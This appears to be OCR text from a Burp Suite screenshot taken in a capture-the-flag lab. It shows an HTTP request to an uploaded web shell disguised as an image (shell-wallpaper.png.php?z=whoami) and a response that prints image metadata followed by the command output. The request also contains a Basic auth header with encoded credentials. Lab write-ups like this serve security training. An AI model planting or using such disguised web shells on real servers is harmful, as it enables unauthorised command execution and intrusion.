 Request
Pretty Raw Hex \n
1 GET /resources/uploads/shell-wallpaper.png.php?z=
whoami HTTP/1.1
2 Host: 10.200.57.100
3 Cache-Control: max-age=0
4 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render \n
1778" stEvt:when="2020-10-06T02:19-07:00
" stEvt:softwareAgent="Adobe Photoshop
21.2 (Windows)" stEvt:changed="/"/>
</rdf:Seq>
</xmpMM:History>
</rdf:Description>
</rdf:RDF>
</x:xmpmeta>
<?xpacket end="r"?>
dÂ*tEXtComment<pre>
wreath-pc\thomas
12 </pre>
Search...
0 matches